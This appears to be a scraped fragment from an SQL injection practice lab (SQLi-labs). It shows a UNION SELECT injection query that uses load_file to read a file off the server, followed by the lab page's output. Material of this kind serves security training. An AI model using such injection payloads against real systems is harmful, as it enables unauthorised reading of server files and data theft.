 Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select
1,load_file('C:/inetpub/target/sqlilabs/reds.txt'),3 LIMIT 0,1Your Login name:sql
readfile
Your Password:3